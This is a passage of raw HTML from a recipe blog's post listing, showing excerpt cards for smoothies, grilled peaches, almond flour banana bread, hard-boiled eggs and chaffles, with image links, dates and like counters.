				<div class="thecategory cat-7537"><a href="https://thedirtygyro.com/category/ambitious-kitchen-favorites/">Ambitious Kitchen Favorites<span><i class="fa fa-thumb-tack"></i></span></a></div>							</div>
		</article>

										<article class="latestPost excerpt " >
							<a href="https://thedirtygyro.com/sunshine-tropical-turmeric-smoothie-ambitious-kitchen/" title="Sunshine Tropical Turmeric Smoothie | Ambitious Kitchen" class="post-image post-image-left">
					<div class="featured-thumbnail"><img width="237" height="356" src="https://thedirtygyro.com/wp-content/uploads/2022/06/Bright-Sunshine-Tropical-Turmeric-Smoothie-5.jpg" class="attachment-bridge-featured size-bridge-featured wp-post-image" alt="" title="" decoding="async" fetchpriority="high" srcset="https://thedirtygyro.com/wp-content/uploads/2022/06/Bright-Sunshine-Tropical-Turmeric-Smoothie-5.jpg 1067w, https://thedirtygyro.com/wp-content/uploads/2022/06/Bright-Sunshine-Tropical-Turmeric-Smoothie-5-200x300.jpg 200w, https://thedirtygyro.com/wp-content/uploads/2022/06/Bright-Sunshine-Tropical-Turmeric-Smoothie-5-683x1024.jpg 683w, https://thedirtygyro.com/wp-content/uploads/2022/06/Bright-Sunshine-Tropical-Turmeric-Smoothie-5-770x1155.jpg 770w, https://thedirtygyro.com/wp-content/uploads/2022/06/Bright-Sunshine-Tropical-Turmeric-Smoothie-5-1024x1536.jpg 1024w, https://thedirtygyro.com/wp-content/uploads/2022/06/Bright-Sunshine-Tropical-Turmeric-Smoothie-5-175x262.jpg 175w, https://thedirtygyro.com/wp-content/uploads/2022/06/Bright-Sunshine-Tropical-Turmeric-Smoothie-5-450x675.jpg 450w, https://thedirtygyro.com/wp-content/uploads/2022/06/Bright-Sunshine-Tropical-Turmeric-Smoothie-5-768x1152.jpg 768w, https://thedirtygyro.com/wp-content/uploads/2022/06/Bright-Sunshine-Tropical-Turmeric-Smoothie-5-560x840.jpg 560w" sizes="(max-width: 237px) 100vw, 237px" /></div>									</a>
						<header>
				<h2 class="title front-view-title"><a href="https://thedirtygyro.com/sunshine-tropical-turmeric-smoothie-ambitious-kitchen/" title="Sunshine Tropical Turmeric Smoothie | Ambitious Kitchen">Sunshine Tropical Turmeric Smoothie | Ambitious Kitchen</a></h2>
			</header>
			<div class="post-info">
		   							<div class="post-info-left">
							<div class="theauthorimage"><a href="https://thedirtygyro.com/author/chowhub/" class="fn"><img alt='' src='https://secure.gravatar.com/avatar/0026367d6b5eed1906715738fa00ad6070b6378c57a83555d13a824edbcff38b?s=25&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0026367d6b5eed1906715738fa00ad6070b6378c57a83555d13a824edbcff38b?s=50&#038;d=mm&#038;r=g 2x' class='avatar avatar-25 photo' height='25' width='25' loading='lazy' decoding='async'/></a></div>
							
							<div class="theauthor">By: <span><a href="https://thedirtygyro.com/author/chowhub/" title="Posts by TheDirtyGyro" rel="author">TheDirtyGyro</a></span></div>
							
													<div class="thetime date updated"><span>June 21, 2022</span></div>
									
					</div>
													<div class="post-info-center">
						    <li class="post-like " id="mts_like" data-postid="19729">
		<span class="thelike"><i class="fa fa-thumbs-up"></i><span class="like-count">0</span></span>
    </li>
    <li class="post-dislike " id="mts_dislike" data-postid="19729">      
		<span class="thedislike"><i class="fa fa-thumbs-down"></i><span class="like-count dislike-count">0</span></span>
    </li>
    							<li class="thecomment"><i class="fa fa-comment"></i> <span itemprop="interactionCount">0</span></li>
										
					</div>	
				<div class="thecategory cat-25"><a href="https://thedirtygyro.com/category/breakfast/">Breakfast<span><i class="fa fa-thumb-tack"></i></span></a></div>							</div>
		</article>

										<article class="latestPost excerpt " >
							<a href="https://thedirtygyro.com/grilled-peaches-6-different-topping-ideas/" title="Grilled Peaches (+6 different topping ideas!)" class="post-image post-image-left">
					<div class="featured-thumbnail"><img width="237" height="356" src="https://thedirtygyro.com/wp-content/uploads/2022/06/Grilled-Peaches-4.jpg" class="attachment-bridge-featured size-bridge-featured wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://thedirtygyro.com/wp-content/uploads/2022/06/Grilled-Peaches-4.jpg 1067w, https://thedirtygyro.com/wp-content/uploads/2022/06/Grilled-Peaches-4-200x300.jpg 200w, https://thedirtygyro.com/wp-content/uploads/2022/06/Grilled-Peaches-4-683x1024.jpg 683w, https://thedirtygyro.com/wp-content/uploads/2022/06/Grilled-Peaches-4-770x1155.jpg 770w, https://thedirtygyro.com/wp-content/uploads/2022/06/Grilled-Peaches-4-1024x1536.jpg 1024w, https://thedirtygyro.com/wp-content/uploads/2022/06/Grilled-Peaches-4-175x262.jpg 175w, https://thedirtygyro.com/wp-content/uploads/2022/06/Grilled-Peaches-4-450x675.jpg 450w, https://thedirtygyro.com/wp-content/uploads/2022/06/Grilled-Peaches-4-768x1152.jpg 768w, https://thedirtygyro.com/wp-content/uploads/2022/06/Grilled-Peaches-4-560x840.jpg 560w" sizes="auto, (max-width: 237px) 100vw, 237px" /></div>									</a>
						<header>
				<h2 class="title front-view-title"><a href="https://thedirtygyro.com/grilled-peaches-6-different-topping-ideas/" title="Grilled Peaches (+6 different topping ideas!)">Grilled Peaches (+6 different topping ideas!)</a></h2>
			</header>
			<div class="post-info">
		   							<div class="post-info-left">
							<div class="theauthorimage"><a href="https://thedirtygyro.com/author/chowhub/" class="fn"><img alt='' src='https://secure.gravatar.com/avatar/0026367d6b5eed1906715738fa00ad6070b6378c57a83555d13a824edbcff38b?s=25&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0026367d6b5eed1906715738fa00ad6070b6378c57a83555d13a824edbcff38b?s=50&#038;d=mm&#038;r=g 2x' class='avatar avatar-25 photo' height='25' width='25' loading='lazy' decoding='async'/></a></div>
							
							<div class="theauthor">By: <span><a href="https://thedirtygyro.com/author/chowhub/" title="Posts by TheDirtyGyro" rel="author">TheDirtyGyro</a></span></div>
							
													<div class="thetime date updated"><span>June 17, 2022</span></div>
									
					</div>
													<div class="post-info-center">
						    <li class="post-like " id="mts_like" data-postid="19693">
		<span class="thelike"><i class="fa fa-thumbs-up"></i><span class="like-count">0</span></span>
    </li>
    <li class="post-dislike " id="mts_dislike" data-postid="19693">      
		<span class="thedislike"><i class="fa fa-thumbs-down"></i><span class="like-count dislike-count">0</span></span>
    </li>
    							<li class="thecomment"><i class="fa fa-comment"></i> <span itemprop="interactionCount">0</span></li>
										
					</div>	
				<div class="thecategory cat-25"><a href="https://thedirtygyro.com/category/breakfast/">Breakfast<span><i class="fa fa-thumb-tack"></i></span></a></div>							</div>
		</article>

										<article class="latestPost excerpt " >
							<a href="https://thedirtygyro.com/chocolate-peanut-butter-banana-smoothie/" title="Chocolate Peanut Butter Banana Smoothie" class="post-image post-image-left">
					<div class="featured-thumbnail"><img width="239" height="356" src="https://thedirtygyro.com/wp-content/uploads/2022/06/Chocolate-Peanut-Butter-Banana-Smoothie-7.jpg" class="attachment-bridge-featured size-bridge-featured wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://thedirtygyro.com/wp-content/uploads/2022/06/Chocolate-Peanut-Butter-Banana-Smoothie-7.jpg 1076w, https://thedirtygyro.com/wp-content/uploads/2022/06/Chocolate-Peanut-Butter-Banana-Smoothie-7-202x300.jpg 202w, https://thedirtygyro.com/wp-content/uploads/2022/06/Chocolate-Peanut-Butter-Banana-Smoothie-7-689x1024.jpg 689w, https://thedirtygyro.com/wp-content/uploads/2022/06/Chocolate-Peanut-Butter-Banana-Smoothie-7-770x1145.jpg 770w, https://thedirtygyro.com/wp-content/uploads/2022/06/Chocolate-Peanut-Butter-Banana-Smoothie-7-1033x1536.jpg 1033w, https://thedirtygyro.com/wp-content/uploads/2022/06/Chocolate-Peanut-Butter-Banana-Smoothie-7-175x260.jpg 175w, https://thedirtygyro.com/wp-content/uploads/2022/06/Chocolate-Peanut-Butter-Banana-Smoothie-7-450x669.jpg 450w, https://thedirtygyro.com/wp-content/uploads/2022/06/Chocolate-Peanut-Butter-Banana-Smoothie-7-768x1142.jpg 768w, https://thedirtygyro.com/wp-content/uploads/2022/06/Chocolate-Peanut-Butter-Banana-Smoothie-7-560x833.jpg 560w" sizes="auto, (max-width: 239px) 100vw, 239px" /></div>									</a>
						<header>
				<h2 class="title front-view-title"><a href="https://thedirtygyro.com/chocolate-peanut-butter-banana-smoothie/" title="Chocolate Peanut Butter Banana Smoothie">Chocolate Peanut Butter Banana Smoothie</a></h2>
			</header>
			<div class="post-info">
		   							<div class="post-info-left">
							<div class="theauthorimage"><a href="https://thedirtygyro.com/author/chowhub/" class="fn"><img alt='' src='https://secure.gravatar.com/avatar/0026367d6b5eed1906715738fa00ad6070b6378c57a83555d13a824edbcff38b?s=25&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0026367d6b5eed1906715738fa00ad6070b6378c57a83555d13a824edbcff38b?s=50&#038;d=mm&#038;r=g 2x' class='avatar avatar-25 photo' height='25' width='25' loading='lazy' decoding='async'/></a></div>
							
							<div class="theauthor">By: <span><a href="https://thedirtygyro.com/author/chowhub/" title="Posts by TheDirtyGyro" rel="author">TheDirtyGyro</a></span></div>
							
													<div class="thetime date updated"><span>June 9, 2022</span></div>
									
					</div>
													<div class="post-info-center">
						    <li class="post-like " id="mts_like" data-postid="19629">
		<span class="thelike"><i class="fa fa-thumbs-up"></i><span class="like-count">0</span></span>
    </li>
    <li class="post-dislike " id="mts_dislike" data-postid="19629">      
		<span class="thedislike"><i class="fa fa-thumbs-down"></i><span class="like-count dislike-count">0</span></span>
    </li>
    							<li class="thecomment"><i class="fa fa-comment"></i> <span itemprop="interactionCount">0</span></li>
										
					</div>	
				<div class="thecategory cat-7537"><a href="https://thedirtygyro.com/category/ambitious-kitchen-favorites/">Ambitious Kitchen Favorites<span><i class="fa fa-thumb-tack"></i></span></a></div>							</div>
		</article>

										<article class="latestPost excerpt full-post" >
							<a href="https://thedirtygyro.com/coconut-key-lime-pie-smoothie/" title="Coconut Key Lime Pie Smoothie" class="post-image post-image-left">
					<div class="featured-thumbnail"><img width="317" height="475" src="https://thedirtygyro.com/wp-content/uploads/2022/05/Coconut-Key-Lime-Pie-Smoothie-4.jpg" class="attachment-bridge-featuredfull size-bridge-featuredfull wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://thedirtygyro.com/wp-content/uploads/2022/05/Coconut-Key-Lime-Pie-Smoothie-4.jpg 1067w, https://thedirtygyro.com/wp-content/uploads/2022/05/Coconut-Key-Lime-Pie-Smoothie-4-200x300.jpg 200w, https://thedirtygyro.com/wp-content/uploads/2022/05/Coconut-Key-Lime-Pie-Smoothie-4-683x1024.jpg 683w, https://thedirtygyro.com/wp-content/uploads/2022/05/Coconut-Key-Lime-Pie-Smoothie-4-770x1155.jpg 770w, https://thedirtygyro.com/wp-content/uploads/2022/05/Coconut-Key-Lime-Pie-Smoothie-4-1024x1536.jpg 1024w, https://thedirtygyro.com/wp-content/uploads/2022/05/Coconut-Key-Lime-Pie-Smoothie-4-175x262.jpg 175w, https://thedirtygyro.com/wp-content/uploads/2022/05/Coconut-Key-Lime-Pie-Smoothie-4-450x675.jpg 450w, https://thedirtygyro.com/wp-content/uploads/2022/05/Coconut-Key-Lime-Pie-Smoothie-4-768x1152.jpg 768w, https://thedirtygyro.com/wp-content/uploads/2022/05/Coconut-Key-Lime-Pie-Smoothie-4-560x840.jpg 560w" sizes="auto, (max-width: 317px) 100vw, 317px" /></div>									</a>
						<header>
				<h2 class="title front-view-title"><a href="https://thedirtygyro.com/coconut-key-lime-pie-smoothie/" title="Coconut Key Lime Pie Smoothie">Coconut Key Lime Pie Smoothie</a></h2>
			</header>
			<div class="post-info">
		   							<div class="post-info-left">
							<div class="theauthorimage"><a href="https://thedirtygyro.com/author/chowhub/" class="fn"><img alt='' src='https://secure.gravatar.com/avatar/0026367d6b5eed1906715738fa00ad6070b6378c57a83555d13a824edbcff38b?s=25&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0026367d6b5eed1906715738fa00ad6070b6378c57a83555d13a824edbcff38b?s=50&#038;d=mm&#038;r=g 2x' class='avatar avatar-25 photo' height='25' width='25' loading='lazy' decoding='async'/></a></div>
							
							<div class="theauthor">By: <span><a href="https://thedirtygyro.com/author/chowhub/" title="Posts by TheDirtyGyro" rel="author">TheDirtyGyro</a></span></div>
							
													<div class="thetime date updated"><span>May 31, 2022</span></div>
									
					</div>
													<div class="post-info-center">
						    <li class="post-like " id="mts_like" data-postid="19536">
		<span class="thelike"><i class="fa fa-thumbs-up"></i><span class="like-count">0</span></span>
    </li>
    <li class="post-dislike " id="mts_dislike" data-postid="19536">      
		<span class="thedislike"><i class="fa fa-thumbs-down"></i><span class="like-count dislike-count">0</span></span>
    </li>
    							<li class="thecomment"><i class="fa fa-comment"></i> <span itemprop="interactionCount">0</span></li>
										
					</div>	
				<div class="thecategory cat-25"><a href="https://thedirtygyro.com/category/breakfast/">Breakfast<span><i class="fa fa-thumb-tack"></i></span></a></div>							</div>
		</article>

										<article class="latestPost excerpt " >
							<a href="https://thedirtygyro.com/tahini-chocolate-coffee-date-shake/" title="Tahini Chocolate Coffee Date Shake" class="post-image post-image-left">
					<div class="featured-thumbnail"><img width="237" height="356" src="https://thedirtygyro.com/wp-content/uploads/2022/05/Tahini-Chocolate-Coffee-Date-Shake-4.jpg" class="attachment-bridge-featured size-bridge-featured wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://thedirtygyro.com/wp-content/uploads/2022/05/Tahini-Chocolate-Coffee-Date-Shake-4.jpg 1067w, https://thedirtygyro.com/wp-content/uploads/2022/05/Tahini-Chocolate-Coffee-Date-Shake-4-200x300.jpg 200w, https://thedirtygyro.com/wp-content/uploads/2022/05/Tahini-Chocolate-Coffee-Date-Shake-4-683x1024.jpg 683w, https://thedirtygyro.com/wp-content/uploads/2022/05/Tahini-Chocolate-Coffee-Date-Shake-4-770x1155.jpg 770w, https://thedirtygyro.com/wp-content/uploads/2022/05/Tahini-Chocolate-Coffee-Date-Shake-4-1024x1536.jpg 1024w, https://thedirtygyro.com/wp-content/uploads/2022/05/Tahini-Chocolate-Coffee-Date-Shake-4-175x262.jpg 175w, https://thedirtygyro.com/wp-content/uploads/2022/05/Tahini-Chocolate-Coffee-Date-Shake-4-450x675.jpg 450w, https://thedirtygyro.com/wp-content/uploads/2022/05/Tahini-Chocolate-Coffee-Date-Shake-4-768x1152.jpg 768w, https://thedirtygyro.com/wp-content/uploads/2022/05/Tahini-Chocolate-Coffee-Date-Shake-4-560x840.jpg 560w" sizes="auto, (max-width: 237px) 100vw, 237px" /></div>									</a>
						<header>
				<h2 class="title front-view-title"><a href="https://thedirtygyro.com/tahini-chocolate-coffee-date-shake/" title="Tahini Chocolate Coffee Date Shake">Tahini Chocolate Coffee Date Shake</a></h2>
			</header>
			<div class="post-info">
		   							<div class="post-info-left">
							<div class="theauthorimage"><a href="https://thedirtygyro.com/author/chowhub/" class="fn"><img alt='' src='https://secure.gravatar.com/avatar/0026367d6b5eed1906715738fa00ad6070b6378c57a83555d13a824edbcff38b?s=25&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0026367d6b5eed1906715738fa00ad6070b6378c57a83555d13a824edbcff38b?s=50&#038;d=mm&#038;r=g 2x' class='avatar avatar-25 photo' height='25' width='25' loading='lazy' decoding='async'/></a></div>
							
							<div class="theauthor">By: <span><a href="https://thedirtygyro.com/author/chowhub/" title="Posts by TheDirtyGyro" rel="author">TheDirtyGyro</a></span></div>
							
													<div class="thetime date updated"><span>May 27, 2022</span></div>
									
					</div>
													<div class="post-info-center">
						    <li class="post-like " id="mts_like" data-postid="19506">
		<span class="thelike"><i class="fa fa-thumbs-up"></i><span class="like-count">0</span></span>
    </li>
    <li class="post-dislike " id="mts_dislike" data-postid="19506">      
		<span class="thedislike"><i class="fa fa-thumbs-down"></i><span class="like-count dislike-count">0</span></span>
    </li>
    							<li class="thecomment"><i class="fa fa-comment"></i> <span itemprop="interactionCount">0</span></li>
										
					</div>	
				<div class="thecategory cat-7537"><a href="https://thedirtygyro.com/category/ambitious-kitchen-favorites/">Ambitious Kitchen Favorites<span><i class="fa fa-thumb-tack"></i></span></a></div>							</div>
		</article>

										<article class="latestPost excerpt " >
							<a href="https://thedirtygyro.com/peanut-butter-strawberry-banana-smoothie/" title="Peanut Butter Strawberry Banana Smoothie" class="post-image post-image-left">
					<div class="featured-thumbnail"><img width="237" height="356" src="https://thedirtygyro.com/wp-content/uploads/2022/05/Peanut-Butter-Strawberry-Banana-Smoothie-5.jpg" class="attachment-bridge-featured size-bridge-featured wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://thedirtygyro.com/wp-content/uploads/2022/05/Peanut-Butter-Strawberry-Banana-Smoothie-5.jpg 1067w, https://thedirtygyro.com/wp-content/uploads/2022/05/Peanut-Butter-Strawberry-Banana-Smoothie-5-200x300.jpg 200w, https://thedirtygyro.com/wp-content/uploads/2022/05/Peanut-Butter-Strawberry-Banana-Smoothie-5-683x1024.jpg 683w, https://thedirtygyro.com/wp-content/uploads/2022/05/Peanut-Butter-Strawberry-Banana-Smoothie-5-770x1155.jpg 770w, https://thedirtygyro.com/wp-content/uploads/2022/05/Peanut-Butter-Strawberry-Banana-Smoothie-5-1024x1536.jpg 1024w, https://thedirtygyro.com/wp-content/uploads/2022/05/Peanut-Butter-Strawberry-Banana-Smoothie-5-175x262.jpg 175w, https://thedirtygyro.com/wp-content/uploads/2022/05/Peanut-Butter-Strawberry-Banana-Smoothie-5-450x675.jpg 450w, https://thedirtygyro.com/wp-content/uploads/2022/05/Peanut-Butter-Strawberry-Banana-Smoothie-5-768x1152.jpg 768w, https://thedirtygyro.com/wp-content/uploads/2022/05/Peanut-Butter-Strawberry-Banana-Smoothie-5-560x840.jpg 560w" sizes="auto, (max-width: 237px) 100vw, 237px" /></div>									</a>
						<header>
				<h2 class="title front-view-title"><a href="https://thedirtygyro.com/peanut-butter-strawberry-banana-smoothie/" title="Peanut Butter Strawberry Banana Smoothie">Peanut Butter Strawberry Banana Smoothie</a></h2>
			</header>
			<div class="post-info">
		   							<div class="post-info-left">
							<div class="theauthorimage"><a href="https://thedirtygyro.com/author/chowhub/" class="fn"><img alt='' src='https://secure.gravatar.com/avatar/0026367d6b5eed1906715738fa00ad6070b6378c57a83555d13a824edbcff38b?s=25&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0026367d6b5eed1906715738fa00ad6070b6378c57a83555d13a824edbcff38b?s=50&#038;d=mm&#038;r=g 2x' class='avatar avatar-25 photo' height='25' width='25' loading='lazy' decoding='async'/></a></div>
							
							<div class="theauthor">By: <span><a href="https://thedirtygyro.com/author/chowhub/" title="Posts by TheDirtyGyro" rel="author">TheDirtyGyro</a></span></div>
							
													<div class="thetime date updated"><span>May 18, 2022</span></div>
									
					</div>
													<div class="post-info-center">
						    <li class="post-like " id="mts_like" data-postid="19425">
		<span class="thelike"><i class="fa fa-thumbs-up"></i><span class="like-count">0</span></span>
    </li>
    <li class="post-dislike " id="mts_dislike" data-postid="19425">      
		<span class="thedislike"><i class="fa fa-thumbs-down"></i><span class="like-count dislike-count">0</span></span>
    </li>
    							<li class="thecomment"><i class="fa fa-comment"></i> <span itemprop="interactionCount">0</span></li>
										
					</div>	
				<div class="thecategory cat-25"><a href="https://thedirtygyro.com/category/breakfast/">Breakfast<span><i class="fa fa-thumb-tack"></i></span></a></div>							</div>
		</article>

										<article class="latestPost excerpt " >
							<a href="https://thedirtygyro.com/nourishing-almond-flour-banana-bread-gluten-free/" title="Nourishing Almond Flour Banana Bread (gluten free!)" class="post-image post-image-left">
					<div class="featured-thumbnail"><img width="239" height="356" src="https://thedirtygyro.com/wp-content/uploads/2022/03/Nourishing-Almond-Flour-Banana-Bread-4.jpg" class="attachment-bridge-featured size-bridge-featured wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://thedirtygyro.com/wp-content/uploads/2022/03/Nourishing-Almond-Flour-Banana-Bread-4.jpg 1074w, https://thedirtygyro.com/wp-content/uploads/2022/03/Nourishing-Almond-Flour-Banana-Bread-4-201x300.jpg 201w, https://thedirtygyro.com/wp-content/uploads/2022/03/Nourishing-Almond-Flour-Banana-Bread-4-687x1024.jpg 687w, https://thedirtygyro.com/wp-content/uploads/2022/03/Nourishing-Almond-Flour-Banana-Bread-4-770x1147.jpg 770w, https://thedirtygyro.com/wp-content/uploads/2022/03/Nourishing-Almond-Flour-Banana-Bread-4-1031x1536.jpg 1031w, https://thedirtygyro.com/wp-content/uploads/2022/03/Nourishing-Almond-Flour-Banana-Bread-4-175x261.jpg 175w, https://thedirtygyro.com/wp-content/uploads/2022/03/Nourishing-Almond-Flour-Banana-Bread-4-450x670.jpg 450w, https://thedirtygyro.com/wp-content/uploads/2022/03/Nourishing-Almond-Flour-Banana-Bread-4-768x1144.jpg 768w, https://thedirtygyro.com/wp-content/uploads/2022/03/Nourishing-Almond-Flour-Banana-Bread-4-560x834.jpg 560w" sizes="auto, (max-width: 239px) 100vw, 239px" /></div>									</a>
						<header>
				<h2 class="title front-view-title"><a href="https://thedirtygyro.com/nourishing-almond-flour-banana-bread-gluten-free/" title="Nourishing Almond Flour Banana Bread (gluten free!)">Nourishing Almond Flour Banana Bread (gluten free!)</a></h2>
			</header>
			<div class="post-info">
		   							<div class="post-info-left">
							<div class="theauthorimage"><a href="https://thedirtygyro.com/author/chowhub/" class="fn"><img alt='' src='https://secure.gravatar.com/avatar/0026367d6b5eed1906715738fa00ad6070b6378c57a83555d13a824edbcff38b?s=25&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0026367d6b5eed1906715738fa00ad6070b6378c57a83555d13a824edbcff38b?s=50&#038;d=mm&#038;r=g 2x' class='avatar avatar-25 photo' height='25' width='25' loading='lazy' decoding='async'/></a></div>
							
							<div class="theauthor">By: <span><a href="https://thedirtygyro.com/author/chowhub/" title="Posts by TheDirtyGyro" rel="author">TheDirtyGyro</a></span></div>
							
													<div class="thetime date updated"><span>March 8, 2022</span></div>
									
					</div>
													<div class="post-info-center">
						    <li class="post-like " id="mts_like" data-postid="18744">
		<span class="thelike"><i class="fa fa-thumbs-up"></i><span class="like-count">0</span></span>
    </li>
    <li class="post-dislike " id="mts_dislike" data-postid="18744">      
		<span class="thedislike"><i class="fa fa-thumbs-down"></i><span class="like-count dislike-count">0</span></span>
    </li>
    							<li class="thecomment"><i class="fa fa-comment"></i> <span itemprop="interactionCount">0</span></li>
										
					</div>	
				<div class="thecategory cat-7537"><a href="https://thedirtygyro.com/category/ambitious-kitchen-favorites/">Ambitious Kitchen Favorites<span><i class="fa fa-thumb-tack"></i></span></a></div>							</div>
		</article>

										<article class="latestPost excerpt " >
							<a href="https://thedirtygyro.com/chai-spiced-butternut-squash-smoothie-ambitious-kitchen/" title="Chai-Spiced Butternut Squash Smoothie | Ambitious Kitchen" class="post-image post-image-left">
					<div class="featured-thumbnail"><img width="237" height="356" src="https://thedirtygyro.com/wp-content/uploads/2022/01/Chai-Spiced-Butternut-Squash-Smoothie-6.jpg" class="attachment-bridge-featured size-bridge-featured wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://thedirtygyro.com/wp-content/uploads/2022/01/Chai-Spiced-Butternut-Squash-Smoothie-6.jpg 1067w, https://thedirtygyro.com/wp-content/uploads/2022/01/Chai-Spiced-Butternut-Squash-Smoothie-6-200x300.jpg 200w, https://thedirtygyro.com/wp-content/uploads/2022/01/Chai-Spiced-Butternut-Squash-Smoothie-6-683x1024.jpg 683w, https://thedirtygyro.com/wp-content/uploads/2022/01/Chai-Spiced-Butternut-Squash-Smoothie-6-770x1155.jpg 770w, https://thedirtygyro.com/wp-content/uploads/2022/01/Chai-Spiced-Butternut-Squash-Smoothie-6-1024x1536.jpg 1024w, https://thedirtygyro.com/wp-content/uploads/2022/01/Chai-Spiced-Butternut-Squash-Smoothie-6-175x262.jpg 175w, https://thedirtygyro.com/wp-content/uploads/2022/01/Chai-Spiced-Butternut-Squash-Smoothie-6-450x675.jpg 450w, https://thedirtygyro.com/wp-content/uploads/2022/01/Chai-Spiced-Butternut-Squash-Smoothie-6-768x1152.jpg 768w, https://thedirtygyro.com/wp-content/uploads/2022/01/Chai-Spiced-Butternut-Squash-Smoothie-6-560x840.jpg 560w" sizes="auto, (max-width: 237px) 100vw, 237px" /></div>									</a>
						<header>
				<h2 class="title front-view-title"><a href="https://thedirtygyro.com/chai-spiced-butternut-squash-smoothie-ambitious-kitchen/" title="Chai-Spiced Butternut Squash Smoothie | Ambitious Kitchen">Chai-Spiced Butternut Squash Smoothie | Ambitious Kitchen</a></h2>
			</header>
			<div class="post-info">
		   							<div class="post-info-left">
							<div class="theauthorimage"><a href="https://thedirtygyro.com/author/chowhub/" class="fn"><img alt='' src='https://secure.gravatar.com/avatar/0026367d6b5eed1906715738fa00ad6070b6378c57a83555d13a824edbcff38b?s=25&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0026367d6b5eed1906715738fa00ad6070b6378c57a83555d13a824edbcff38b?s=50&#038;d=mm&#038;r=g 2x' class='avatar avatar-25 photo' height='25' width='25' loading='lazy' decoding='async'/></a></div>
							
							<div class="theauthor">By: <span><a href="https://thedirtygyro.com/author/chowhub/" title="Posts by TheDirtyGyro" rel="author">TheDirtyGyro</a></span></div>
							
													<div class="thetime date updated"><span>January 13, 2022</span></div>
									
					</div>
													<div class="post-info-center">
						    <li class="post-like " id="mts_like" data-postid="18237">
		<span class="thelike"><i class="fa fa-thumbs-up"></i><span class="like-count">0</span></span>
    </li>
    <li class="post-dislike " id="mts_dislike" data-postid="18237">      
		<span class="thedislike"><i class="fa fa-thumbs-down"></i><span class="like-count dislike-count">0</span></span>
    </li>
    							<li class="thecomment"><i class="fa fa-comment"></i> <span itemprop="interactionCount">0</span></li>
										
					</div>	
				<div class="thecategory cat-25"><a href="https://thedirtygyro.com/category/breakfast/">Breakfast<span><i class="fa fa-thumb-tack"></i></span></a></div>							</div>
		</article>

										<article class="latestPost excerpt full-post" >
							<a href="https://thedirtygyro.com/how-to-make-hard-boiled-eggs-perfectly-every-time/" title="How to Make Hard Boiled Eggs Perfectly Every Time" class="post-image post-image-left">
					<div class="featured-thumbnail"><img width="317" height="475" src="https://thedirtygyro.com/wp-content/uploads/2021/09/Perfect-Hardboiled-Eggs-8.jpg" class="attachment-bridge-featuredfull size-bridge-featuredfull wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://thedirtygyro.com/wp-content/uploads/2021/09/Perfect-Hardboiled-Eggs-8.jpg 1067w, https://thedirtygyro.com/wp-content/uploads/2021/09/Perfect-Hardboiled-Eggs-8-200x300.jpg 200w, https://thedirtygyro.com/wp-content/uploads/2021/09/Perfect-Hardboiled-Eggs-8-683x1024.jpg 683w, https://thedirtygyro.com/wp-content/uploads/2021/09/Perfect-Hardboiled-Eggs-8-770x1155.jpg 770w, https://thedirtygyro.com/wp-content/uploads/2021/09/Perfect-Hardboiled-Eggs-8-1024x1536.jpg 1024w, https://thedirtygyro.com/wp-content/uploads/2021/09/Perfect-Hardboiled-Eggs-8-175x262.jpg 175w, https://thedirtygyro.com/wp-content/uploads/2021/09/Perfect-Hardboiled-Eggs-8-450x675.jpg 450w, https://thedirtygyro.com/wp-content/uploads/2021/09/Perfect-Hardboiled-Eggs-8-768x1152.jpg 768w, https://thedirtygyro.com/wp-content/uploads/2021/09/Perfect-Hardboiled-Eggs-8-560x840.jpg 560w" sizes="auto, (max-width: 317px) 100vw, 317px" /></div>									</a>
						<header>
				<h2 class="title front-view-title"><a href="https://thedirtygyro.com/how-to-make-hard-boiled-eggs-perfectly-every-time/" title="How to Make Hard Boiled Eggs Perfectly Every Time">How to Make Hard Boiled Eggs Perfectly Every Time</a></h2>
			</header>
			<div class="post-info">
		   							<div class="post-info-left">
							<div class="theauthorimage"><a href="https://thedirtygyro.com/author/chowhub/" class="fn"><img alt='' src='https://secure.gravatar.com/avatar/0026367d6b5eed1906715738fa00ad6070b6378c57a83555d13a824edbcff38b?s=25&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0026367d6b5eed1906715738fa00ad6070b6378c57a83555d13a824edbcff38b?s=50&#038;d=mm&#038;r=g 2x' class='avatar avatar-25 photo' height='25' width='25' loading='lazy' decoding='async'/></a></div>
							
							<div class="theauthor">By: <span><a href="https://thedirtygyro.com/author/chowhub/" title="Posts by TheDirtyGyro" rel="author">TheDirtyGyro</a></span></div>
							
													<div class="thetime date updated"><span>September 19, 2021</span></div>
									
					</div>
													<div class="post-info-center">
						    <li class="post-like " id="mts_like" data-postid="17113">
		<span class="thelike"><i class="fa fa-thumbs-up"></i><span class="like-count">0</span></span>
    </li>
    <li class="post-dislike " id="mts_dislike" data-postid="17113">      
		<span class="thedislike"><i class="fa fa-thumbs-down"></i><span class="like-count dislike-count">0</span></span>
    </li>
    							<li class="thecomment"><i class="fa fa-comment"></i> <span itemprop="interactionCount">0</span></li>
										
					</div>	
				<div class="thecategory cat-25"><a href="https://thedirtygyro.com/category/breakfast/">Breakfast<span><i class="fa fa-thumb-tack"></i></span></a></div>							</div>
		</article>

										<article class="latestPost excerpt " >
							<a href="https://thedirtygyro.com/2-ingredient-chaffles-cheese-and-egg-waffles/" title="2-Ingredient Chaffles (Cheese and Egg Waffles)" class="post-image post-image-left">
